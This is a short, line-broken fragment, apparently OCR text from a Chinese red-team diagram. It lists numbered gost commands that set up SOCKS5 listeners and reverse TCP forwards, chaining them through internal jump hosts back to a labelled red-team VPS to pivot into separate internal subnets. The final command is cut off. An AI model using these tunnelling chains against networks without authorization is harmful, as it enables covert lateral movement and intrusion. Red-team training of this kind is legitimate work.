 红队 VPS ：192.168.1.108
五：./gost-linux-amd64 -
L socks5://:22222
跳板机器：
192.168.1.104（外网）
10.0.0.18（内网IP）
内网其他网断的跳板机器：
10.0.0.19（内网）
172.16.0.19（内网）
一：gost.exe -L=socks5://:8888
三：gost.exe -L rtcp://0.0.0.0:1234/localhost:
8888 -F socks5://10.0.0.18:2222
二：gost.exe -L socks5://:2222
四：gost-windows-386.exe -L
rtcp://0.0.0.0:12345/localhost:8
888 -
F=socks5://192.168.1.108:1081
六：gost.exe -L
rtcp://0.0.0.0:12345/localhost:12
34 -F